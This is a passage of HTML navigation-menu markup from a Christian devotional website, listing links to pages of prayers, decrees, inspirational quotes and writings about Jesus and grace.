		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
		<li class="menu-item-2758"><a title="Are You Decreeing &#038; Declaring 1" href="https://heavens-beauty.com/?page_id=969">Are You Decreeing &#038; Declaring 1</a>
		</li>
		<li class="menu-item-2766"><a title="Decree Declare ALL NEW" href="https://heavens-beauty.com/?page_id=332">Decree Declare ALL NEW</a>
		</li>
		<li class="menu-item-2767"><a title="Decree to Myself" href="https://heavens-beauty.com/?page_id=333">Decree to Myself</a>
		</li>
		<li class="menu-item-2759"><a title="Decree and Declare" href="https://heavens-beauty.com/?page_id=947">Decree and Declare</a>
		</li>
		<li class="menu-item-2760"><a title="Decree and Declare Scriptures" href="https://heavens-beauty.com/?page_id=951">Decree and Declare Scriptures</a>
		</li>
		<li class="menu-item-2761"><a title="Decreeing and Declaring 1" href="https://heavens-beauty.com/?page_id=986">Decreeing and Declaring 1</a>
		</li>
		<li class="menu-item-2762"><a title="Decreeing and Declaring 2" href="https://heavens-beauty.com/?page_id=982">Decreeing and Declaring 2</a>
		</li>
		<li class="menu-item-2763"><a title="Decreeing and Declaring 3" href="https://heavens-beauty.com/?page_id=980">Decreeing and Declaring 3</a>
		</li>
		<li class="menu-item-2764"><a title="Decreeing and Declaring 4" href="https://heavens-beauty.com/?page_id=978">Decreeing and Declaring 4</a>
		</li>
		<li class="menu-item-2769"><a title="Father I Declare Your Word Over" href="https://heavens-beauty.com/?page_id=1306">Father I Declare Your Word Over</a>
		</li>
		<li class="menu-item-2768"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2765"><a title="Sample Decree &#038; Declare Requests" href="https://heavens-beauty.com/?page_id=976">Sample Decree &#038; Declare Requests</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2770"><a title="Fun Stuff-I" href="https://heavens-beauty.com/?page_id=2591">Fun Stuff-I</a>
	<ul>
		<li class="menu-item-3142"><a title="A Friend Is Someone Who" href="https://heavens-beauty.com/?page_id=3123">A Friend Is Someone Who</a>
		</li>
		<li class="menu-item-3143"><a title="A Mother&#8217;s Tear" href="https://heavens-beauty.com/?page_id=3119">A Mother&#8217;s Tear</a>
		</li>
		<li class="menu-item-2772"><a title="A Praying Heart" href="https://heavens-beauty.com/?page_id=874">A Praying Heart</a>
		</li>
		<li class="menu-item-2773"><a title="A Soldier&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=944">A Soldier&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2774"><a title="A Son&#8217;s Prayers" href="https://heavens-beauty.com/?page_id=1710">A Son&#8217;s Prayers</a>
		</li>
		<li class="menu-item-2775"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2771"><a title="Cast Your Bread Upon The Waters (1999)" href="https://heavens-beauty.com/?page_id=903">Cast Your Bread Upon The Waters (1999)</a>
		</li>
		<li class="menu-item-2777"><a title="Christian Acronyms" href="https://heavens-beauty.com/?page_id=1131">Christian Acronyms</a>
		</li>
		<li class="menu-item-2778"><a title="Count Your Blessings" href="https://heavens-beauty.com/?page_id=895">Count Your Blessings</a>
		</li>
		<li class="menu-item-2780"><a title="Footprints in your heart…" href="https://heavens-beauty.com/?page_id=848">Footprints in your heart…</a>
		</li>
		<li class="menu-item-2781"><a title="Forgive Me Jesus" href="https://heavens-beauty.com/?page_id=931">Forgive Me Jesus</a>
		</li>
		<li class="menu-item-2966"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2796"><a title="NEW: Christian Videos To Uplift You 1" href="https://heavens-beauty.com/?page_id=1489">NEW: Christian Videos To Uplift You 1</a>
		</li>
		<li class="menu-item-2797"><a title="NEW: Christian Videos To Uplift You 2" href="https://heavens-beauty.com/?page_id=1498">NEW: Christian Videos To Uplift You 2</a>
		</li>
		<li class="menu-item-2779"><a title="Fun Stuff…." href="https://heavens-beauty.com/?page_id=869">Fun Stuff….</a>
		</li>
		<li class="menu-item-2782"><a title="Fun Print-able&#8217;s You Can Print 1" href="https://heavens-beauty.com/?page_id=1101">Fun Print-able&#8217;s You Can Print 1</a>
		</li>
		<li class="menu-item-2783"><a title="Fun Print-able&#8217;s You Can Print 2" href="https://heavens-beauty.com/?page_id=1110">Fun Print-able&#8217;s You Can Print 2</a>
		</li>
		<li class="menu-item-2784"><a title="Fun Print-able&#8217;s You Can Print 3" href="https://heavens-beauty.com/?page_id=1119">Fun Print-able&#8217;s You Can Print 3</a>
		</li>
		<li class="menu-item-2785"><a title="Fun Print-able&#8217;s You Can Print 4" href="https://heavens-beauty.com/?page_id=1128">Fun Print-able&#8217;s You Can Print 4</a>
		</li>
		<li class="menu-item-2786"><a title="Give A Kind Word" href="https://heavens-beauty.com/?page_id=1724">Give A Kind Word</a>
		</li>
		<li class="menu-item-2787"><a title="God Is Love" href="https://heavens-beauty.com/?page_id=1686">God Is Love</a>
		</li>
		<li class="menu-item-2788"><a title="God Is Watching" href="https://heavens-beauty.com/?page_id=1732">God Is Watching</a>
		</li>
		<li class="menu-item-2789"><a title="God Speaks Can You Hear" href="https://heavens-beauty.com/?page_id=1521">God Speaks Can You Hear</a>
		</li>
		<li class="menu-item-2790"><a title="God&#8217;s Phone Call List" href="https://heavens-beauty.com/?page_id=1440">God&#8217;s Phone Call List</a>
		</li>
		<li class="menu-item-2791"><a title="Gods Rainbow" href="https://heavens-beauty.com/?page_id=906">Gods Rainbow</a>
		</li>
		<li class="menu-item-2794"><a title="Graphics of Jesus 1" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1</a>
		</li>
		<li class="menu-item-2795"><a title="Graphics of Jesus 2" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2</a>
		</li>
		<li class="menu-item-3140"><a title="I’m Not Perfect Lord" href="https://heavens-beauty.com/?page_id=3134">I’m Not Perfect Lord</a>
		</li>
		<li class="menu-item-3141"><a title="Imagine. . . ." href="https://heavens-beauty.com/?page_id=3130">Imagine. . . .</a>
		</li>
		<li class="menu-item-2792"><a title="I Prayed For You Today" href="https://heavens-beauty.com/?page_id=924">I Prayed For You Today</a>
		</li>
		<li class="menu-item-2793"><a title="Just Think About This" href="https://heavens-beauty.com/?page_id=1744">Just Think About This</a>
		</li>
		<li class="menu-item-2809"><a title="Lunch With God" href="https://heavens-beauty.com/?page_id=937">Lunch With God</a>
		</li>
		<li class="menu-item-2799"><a title="Some Fun Things Christians Can Do 1" href="https://heavens-beauty.com/?page_id=1079">Some Fun Things Christians Can Do 1</a>
		</li>
		<li class="menu-item-3176"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-2805"><a title="The Master&#8217;s Vessel" href="https://heavens-beauty.com/?page_id=1884">The Master&#8217;s Vessel</a>
		</li>
		<li class="menu-item-2808"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2800"><a title="The Right Kind of Chores / Mark 2:12" href="https://heavens-beauty.com/?page_id=1075">The Right Kind of Chores / Mark 2:12</a>
		</li>
		<li class="menu-item-2798"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
		<li class="menu-item-2807"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2801"><a title="What&#8217;s In Your Name" href="https://heavens-beauty.com/?page_id=1070">What&#8217;s In Your Name</a>
		</li>
		<li class="menu-item-2802"><a title="When The Thunder Rolls" href="https://heavens-beauty.com/?page_id=1077">When The Thunder Rolls</a>
		</li>
		<li class="menu-item-2803"><a title="Why God Gave Us Friends" href="https://heavens-beauty.com/?page_id=1739">Why God Gave Us Friends</a>
		</li>
		<li class="menu-item-3191"><a title="Would you run?" href="https://heavens-beauty.com/?page_id=3012">Would you run?</a>
		</li>
		<li class="menu-item-2806"><a title="You Are Special Believe It" href="https://heavens-beauty.com/?page_id=1891">You Are Special Believe It</a>
		</li>
		<li class="menu-item-2804"><a title="You Are What You Believe" href="https://heavens-beauty.com/?page_id=1538">You Are What You Believe</a>
		</li>
		<li class="menu-item-3322"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2810"><a title="Grace Of God-I" href="https://heavens-beauty.com/?page_id=2594">Grace Of God-I</a>
	<ul>
		<li class="menu-item-2811"><a title="Evil Is God’s Fight For You" href="https://heavens-beauty.com/?page_id=2538">Evil Is God’s Fight For You</a>
		</li>
		<li class="menu-item-2812"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2814"><a title="God&#8217;s Gives Us Authority" href="https://heavens-beauty.com/?page_id=2556">God&#8217;s Gives Us Authority</a>
		</li>
		<li class="menu-item-2813"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2816"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2815"><a title="Have Grace Each and Everyday" href="https://heavens-beauty.com/?page_id=2553">Have Grace Each and Everyday</a>
		</li>
		<li class="menu-item-2817"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2818"><a title="Verses and Graphics To Help You Visualize God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2550">Verses and Graphics To Help You&hellip;</a>
		</li>
		<li class="menu-item-2819"><a title="What Are Some of the Aspects of God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2546">What Are Some of the Aspects of&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3192"><a title="Hearts All Kinds-I" href="https://heavens-beauty.com/?page_id=2972">Hearts All Kinds-I</a>
	<ul>
		<li class="menu-item-3197"><a title="9 Ingredients of Divine Love" href="https://heavens-beauty.com/?page_id=2969">9 Ingredients of Divine Love</a>
		</li>
		<li class="menu-item-3194"><a title="10 Things To Be Done With All The Heart" href="https://heavens-beauty.com/?page_id=2975">10 Things To Be Done With All The Heart</a>
		</li>
		<li class="menu-item-3195"><a title="18 Commands Concerning the Heart" href="https://heavens-beauty.com/?page_id=2979">18 Commands Concerning the Heart</a>
		</li>
		<li class="menu-item-3196"><a title="50 Kinds of Hearts In The Bible" href="https://heavens-beauty.com/?page_id=2982">50 Kinds of Hearts In The Bible</a>
		</li>
		<li class="menu-item-3198"><a title="God Is The God of Hearts" href="https://heavens-beauty.com/?page_id=2985">God Is The God of Hearts</a>
		</li>
		<li class="menu-item-3193"><a title="Having That Perfect Heart" href="https://heavens-beauty.com/?page_id=2989">Having That Perfect Heart</a>
		</li>
		<li class="menu-item-3200"><a title="Importance of a Right Heart" href="https://heavens-beauty.com/?page_id=2992">Importance of a Right Heart</a>
		</li>
		<li class="menu-item-3201"><a title="Lift Our Hearts –– Bended Knees" href="https://heavens-beauty.com/?page_id=2995">Lift Our Hearts –– Bended Knees</a>
		</li>
		<li class="menu-item-3204"><a title=" Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=2998"> Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-3202"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-3203"><a title="The Right Heart / Right Things" href="https://heavens-beauty.com/?page_id=3006">The Right Heart / Right Things</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2821"><a title="Inspirations For You-I" href="https://heavens-beauty.com/?page_id=2597">Inspirations For You-I</a>
	<ul>
		<li class="menu-item-2823"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=1907">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2822"><a title="Inspirations For You" href="https://heavens-beauty.com/?page_id=694">Inspirations For You</a>
		</li>
		<li class="menu-item-2824"><a title="Inspirational Show" href="https://heavens-beauty.com/?page_id=1244">Inspirational Show</a>
		</li>
		<li class="menu-item-2825"><a title="Inspirations For You 2" href="https://heavens-beauty.com/?page_id=757">Inspirations For You 2</a>
		</li>
		<li class="menu-item-2826"><a title="Inspirations For You 3" href="https://heavens-beauty.com/?page_id=792">Inspirations For You 3</a>
		</li>
		<li class="menu-item-2827"><a title="Let God&#8217;s Angels Roll Away Your Heavy Stones" href="https://heavens-beauty.com/?page_id=1916">Let God&#8217;s Angels Roll Away Your&hellip;</a>
		</li>
		<li class="menu-item-2829"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2830"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
		<li class="menu-item-3325"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2832"><a title="Inspiring Quotes-I" href="https://heavens-beauty.com/?page_id=2600">Inspiring Quotes-I</a>
	<ul>
		<li class="menu-item-2834"><a title="Inspiring Quotes 1" href="https://heavens-beauty.com/?page_id=314">Inspiring Quotes 1</a>
		</li>
		<li class="menu-item-2835"><a title="Inspiring Quotes 2" href="https://heavens-beauty.com/?page_id=315">Inspiring Quotes 2</a>
		</li>
		<li class="menu-item-2836"><a title="Inspiring Quotes 3" href="https://heavens-beauty.com/?page_id=316">Inspiring Quotes 3</a>
		</li>
		<li class="menu-item-2837"><a title="Inspiring Quotes 4" href="https://heavens-beauty.com/?page_id=317">Inspiring Quotes 4</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2838"><a title="Jesus Christ-I" href="https://heavens-beauty.com/?page_id=2605">Jesus Christ-I</a>
	<ul>
		<li class="menu-item-2839"><a title="Evidence that Jesus Christ is the Messiah" href="https://heavens-beauty.com/?page_id=1571">Evidence that Jesus Christ is the&hellip;</a>
		</li>
		<li class="menu-item-2841"><a title="Jesus Christ is The Messiah Part 2" href="https://heavens-beauty.com/?page_id=1581">Jesus Christ is The Messiah Part 2</a>
		</li>
		<li class="menu-item-2842"><a title="Jesus Christ is The Messiah Part 3" href="https://heavens-beauty.com/?page_id=1589">Jesus Christ is The Messiah Part 3</a>
		</li>
		<li class="menu-item-2843"><a title="Jesus Christ is The Messiah Part 4" href="https://heavens-beauty.com/?page_id=1599">Jesus Christ is The Messiah Part 4</a>
		</li>
		<li class="menu-item-2853"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2847"><a title="Life of Jesus Christ Part 6" href="https://heavens-beauty.com/?page_id=1622">Life of Jesus Christ Part 6</a>
		</li>
		<li class="menu-item-2844"><a title="Jesus Christ is The Messiah Part 7" href="https://heavens-beauty.com/?page_id=1629">Jesus Christ is The Messiah Part 7</a>
		</li>
		<li class="menu-item-2840"><a title="Jesus Christ His Love and How We Are To Love Him 8" href="https://heavens-beauty.com/?page_id=1637">Jesus Christ His Love and How We Are To&hellip;</a>
		</li>
		<li class="menu-item-2854"><a title="Graphics of Jesus 1 - 9" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1 &#8211; 9</a>
		</li>
		<li class="menu-item-2855"><a title="Graphics of Jesus 2 -9" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2 -9</a>
		</li>
		<li class="menu-item-2845"><a title="Jesus Love" href="https://heavens-beauty.com/?page_id=1763">Jesus Love</a>
		</li>
		<li class="menu-item-2846"><a title="Jesus Is Knocking" href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking</a>
		</li>
		<li class="menu-item-2850"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2852"><a title="Why Did Jesus Have To Die -10" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die -10</a>
		</li>
		<li class="menu-item-2848"><a title="Suffering for Jesus -11" href="https://heavens-beauty.com/?page_id=1566">Suffering for Jesus -11</a>
		</li>
		<li class="menu-item-2851"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2849"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2857"><a title="Mountain Moving Prayers-I" href="https://heavens-beauty.com/?page_id=2608">Mountain Moving Prayers-I</a>
	<ul>
		<li class="menu-item-2862"><a title="Moving Mountains In Your Life -1" href="https://heavens-beauty.com/?page_id=78">Moving Mountains In Your Life -1</a>
		</li>
		<li class="menu-item-2863"><a title="Moving Mountains In Your Life 2" href="https://heavens-beauty.com/?page_id=83">Moving Mountains In Your Life 2</a>
		</li>
		<li class="menu-item-2864"><a title="Moving Mountains In Your Life 3" href="https://heavens-beauty.com/?page_id=85">Moving Mountains In Your Life 3</a>
		</li>
		<li class="menu-item-2865"><a title="Moving Mountains In Your Life 4" href="https://heavens-beauty.com/?page_id=87">Moving Mountains In Your Life 4</a>
		</li>
		<li class="menu-item-2866"><a title="Moving Mountains In Your Life 5" href="https://heavens-beauty.com/?page_id=89">Moving Mountains In Your Life 5</a>
		</li>
		<li class="menu-item-2861"><a title="Moving Mountains In Our Life 6" href="https://heavens-beauty.com/?page_id=91">Moving Mountains In Our Life 6</a>
		</li>
		<li class="menu-item-2860"><a title="Mountain Moving Prayer 7" href="https://heavens-beauty.com/?page_id=93">Mountain Moving Prayer 7</a>
		</li>
		<li class="menu-item-2858"><a title="When Facing Life’s Mountains" href="https://heavens-beauty.com/?page_id=76">When Facing Life’s Mountains</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3996"><a title="Pray In Agreement-I" href="https://heavens-beauty.com/?page_id=2611">Pray In Agreement-I</a>
	<ul>
		<li class="menu-item-3992"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3995"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3997"><a title="Prayer In Agreement 1" href="https://heavens-beauty.com/?page_id=1037">Prayer In Agreement 1</a>
		</li>
		<li class="menu-item-3999"><a title="Prayer In Agreement 2" href="https://heavens-beauty.com/?page_id=1042">Prayer In Agreement 2</a>
		</li>
		<li class="menu-item-4000"><a title="Prayer In Agreement 3" href="https://heavens-beauty.com/?page_id=1047">Prayer In Agreement 3</a>
		</li>
		<li class="menu-item-4001"><a title="Prayer In Agreement 4" href="https://heavens-beauty.com/?page_id=1050">Prayer In Agreement 4</a>
		</li>
		<li class="menu-item-4002"><a title="Prayer In Agreement 5" href="https://heavens-beauty.com/?page_id=1054">Prayer In Agreement 5</a>
		</li>
		<li class="menu-item-4003"><a title="Prayer In Agreement 6" href="https://heavens-beauty.com/?page_id=1057">Prayer In Agreement 6</a>
		</li>
		<li class="menu-item-3990"><a title="Prayer In Agreement 7" href="https://heavens-beauty.com/?page_id=3965">Prayer In Agreement 7</a>
		</li>
		<li class="menu-item-4005"><a title="Prayer In Agreement 8" href="https://heavens-beauty.com/?page_id=1066">Prayer In Agreement 8</a>
		</li>
		<li class="menu-item-3989"><a title="Prayer In Agreement 9" href="https://heavens-beauty.com/?page_id=3968">Prayer In Agreement 9</a>
		</li>
		<li class="menu-item-3998"><a title="Prayer In Agreement 10" href="https://heavens-beauty.com/?page_id=3951">Prayer In Agreement 10</a>
		</li>
		<li class="menu-item-4012"><a title="Prayer In Agreement 11" href="https://heavens-beauty.com/?page_id=1064">Prayer In Agreement 11</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2872"><a title="Prayers For You -I" href="https://heavens-beauty.com/?page_id=2869">Prayers For You -I</a>
	<ul>
		<li class="menu-item-2876"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-2897"><a title="6 Elements of Prayer" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer</a>
		</li>
		<li class="menu-item-2874"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2879"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2877"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2875"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2898"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2899"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2881"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-2882"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2927"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2883"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-2900"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2901"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2884"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-2885"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2886"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-2902"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2887"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-2888"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-2889"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-2906"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2890"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-2903"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-2891"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2908"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-2904"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-2892"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-2893"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-2894"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-2895"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-2905"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-2907"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-2896"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2909"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-2910"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2912"><a title="Prayer Without Ceasing" href="https://heavens-beauty.com/?page_id=362">Prayer Without Ceasing</a>
		</li>
		<li class="menu-item-2913"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-2914"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-2915"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-2916"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
		<li class="menu-item-2917"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-2928"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2880"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-2918"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2930"><a title="Prayer Tips-I" href="https://heavens-beauty.com/?page_id=2615">Prayer Tips-I</a>
	<ul>
		<li class="menu-item-2957"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-2948"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2938"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2951"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2952"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2931"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2932"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2953"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2933"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-2954"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2935"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-2956"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2936"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
